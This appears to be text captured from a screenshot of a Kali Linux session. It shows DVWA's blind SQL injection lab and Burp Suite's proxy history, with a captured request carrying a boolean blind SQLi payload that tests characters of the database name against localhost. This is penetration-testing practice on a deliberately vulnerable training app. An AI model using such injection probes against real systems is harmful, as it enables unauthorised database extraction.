 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+SUBSTRING(DATABASE()%2C2%2C1)%3D'v'%23&
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator
Sequencer Decoder Comparer Logger Organizer Extensions
Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image cont... Search Filter on
# Host Method URL Params Edited Status code Lengt
18 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 200 5031
19 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 404 5021
20 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 404 5021
21 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 200 5031
22 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 200 5031
23 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 404 5021
24 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... 200 5031
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/
?id=
1%27+AND+SUBSTRING%28DATABASE%28%29%2
C2%2C1%29%3D%27v%27%23&Submit=Submit
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities
/sqli_blind/?id=1%27+AND+SUBSTRING%28
DATABASE%28%29%2C1%2C2%29%3D%27v%27%2
3&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 02:08:24 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00
GMT
5 Cache-Control: no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4703
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type:
text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type"
content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection
(Blind) :: Damn Vulnerable Web
Application (DVWA)
</title>
21
Search 0 highlights
Inspector
Notes
Event log (4) All issues (11) Memory: 173.2MB of 972.0MB